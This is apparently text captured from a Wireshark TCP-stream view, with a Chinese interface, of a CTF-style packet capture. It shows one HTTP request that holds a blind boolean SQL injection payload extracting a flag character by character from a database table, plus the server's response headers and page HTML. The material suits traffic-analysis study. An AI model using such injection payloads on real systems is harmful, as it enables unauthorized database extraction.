 Wireshark · 追踪 TCP 流 (tcp.stream eq 971) · sqltest.pcapng
GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from
%20db_flag.tb_flag%20%20limit%200,1)),%2038,%201))>125 HTTP/1.1
Host: 172.16.80.11
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.7; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
HTTP/1.1 200 OK
Date: Mon, 22 Dec 2014 16:17:44 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Content-Length: 780
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<title>My First Website</title>
<link href="css/bootstrap.min.css" rel="stylesheet">
<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js"></script>
</head>
<body>
<nav class="navbar navbar-default" role="navigation">
分组 9714。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（1415 bytes） Show data as ASCII 流 971
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help